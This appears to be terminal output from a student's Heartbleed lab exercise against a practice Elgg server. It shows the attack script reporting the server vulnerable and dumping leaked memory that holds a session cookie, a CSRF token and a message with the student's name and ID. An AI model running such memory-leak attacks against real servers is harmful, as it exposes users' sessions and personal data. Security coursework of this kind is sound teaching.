 Terminal
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#......./*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=foh8oisrrj58lk0p23827ni781
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 183
__elgg_token=1e41d69be59f2409e58a06dd4a1a4269&__elgg_ts=1669575520&recipient_gui
d=40&subject=&body=Hey+bobby%2C+%0D%0A%0D%0AMy+SRN+is+PES2UG20CS209%0D%0Aand+my+
Name+is+Naman+Choudhary.'...E.V....a.5.qh
[11/27/2022 11:05] seed@ubuntu:~/Desktop$